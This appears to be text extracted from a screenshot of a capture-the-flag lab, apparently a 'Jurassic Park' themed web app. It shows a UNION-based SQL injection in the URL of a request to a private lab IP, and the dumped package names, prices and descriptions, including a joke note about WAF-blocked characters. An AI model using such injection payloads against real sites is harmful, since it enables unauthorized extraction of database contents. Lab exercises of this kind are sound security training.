 10.10.2.130/item.php?id=0 union select 1,group_concat(package),group_concat(pr
67%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an...
JURASSIC PARK
Gold,Bronse,Basic,Development,... Package
Price: $500000,250000,100000,0,-1
4,11,27,0,-1 of these packages have been sold in the last hour.
Childen under 5 can attend free of charge and will be eaten for free. This
package includes a dinosaur lunch, tour around the park AND a FREE dinosaur
egg from a dino of your choice!,Children under 5 can attend free of charge
and eat free. This package includes a tour around the park and a dinosaur
lunch! Try different dino's and rate the best tasting one!,Children under 5
can attend for free and eat free. This package will include a basic tour
around the park in the brand new automated cars!,Dennis, why have you blocked
these characters: ' # DROP - username @ ---- Is this our WAF now?,Nope